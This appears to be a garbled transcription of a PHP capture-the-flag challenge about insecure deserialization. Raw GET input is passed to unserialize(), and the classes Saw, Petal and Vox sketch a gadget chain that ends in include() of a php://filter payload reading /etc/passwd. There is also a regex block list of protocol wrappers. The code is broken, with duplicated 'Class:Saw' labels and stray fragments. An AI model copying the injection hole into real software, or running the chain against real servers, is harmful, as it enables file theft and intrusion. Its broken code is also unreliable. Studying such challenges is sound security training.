 if (isset($_GET['ozo'])) {
    unserialize($_GET['ozo']);
}
Class:Saw
public $fearless;
public $gun;
public function __wakeup() {
    if (preg_match("/gopher|http|file|ftp|https|dict|php|\.\./i", $this->fearless)) {
        echo "Does it hurt? That's right";
        $this->fearless = "index.php";
    }
}
public function __toString() {
    $this->gun['gun']->fearless;
    return "Saw";
}
Class:Saw
public $fearless;
public $gun;
array
'gun'
Object:Petal
public $seed;
public function __get($sun) {
    $Nourishment = $this->seed;
    return $Nourishment();
}
Object:Vox
protected $headset="php://filter/convert.base64-encode/resource=/etc/passwd";
public function __invoke() {
    $this->fun($this->headset);
}
public function fun($pulse) {
    include($pulse);
}